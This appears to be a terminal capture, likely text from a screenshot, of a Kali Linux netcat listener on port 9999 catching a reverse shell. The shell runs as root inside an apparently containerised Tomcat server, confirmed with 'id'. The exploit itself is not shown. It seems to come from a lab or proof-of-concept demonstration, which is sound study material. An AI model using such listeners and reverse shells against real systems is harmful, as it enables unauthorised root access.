 ┌──(root💀kali)-[/home/kali]
└─# nc -vvl 9999
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 172.27.0.2.
Ncat: Connection from 172.27.0.2:41966.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@1c2896b50ab8:/usr/local/tomcat# id
id
uid=0(root) gid=0(root) groups=0(root)
root@1c2896b50ab8:/usr/local/tomcat#